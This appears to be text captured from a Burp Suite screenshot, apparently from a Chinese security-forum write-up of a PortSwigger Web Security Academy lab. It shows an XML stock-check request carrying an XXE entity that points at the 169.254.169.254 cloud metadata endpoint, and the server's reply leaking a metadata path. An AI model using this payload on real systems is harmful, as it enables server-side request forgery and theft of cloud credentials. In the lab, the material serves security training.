 Go
Cancel
<
>
Target: https://0af500470437a2f684c8822e0068003c.web-security-academ
Request
Raw
Params
Headers
Hex
XML
POST /product/stock HTTP/1.1
Host: 0af500470437a2f684c8822e0068003c.web-security-academy.net
Connection: close
Content-Length: 181
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://0af500470437a2f684c8822e0068003c.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0af500470437a2f684c8822e0068003c.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=Um8TmtRsJAvH6FDLCxi1ToLS2aOjuvqi
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
Response
Raw
Headers
Hex
Render
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 28
"Invalid product ID: latest"
先知社区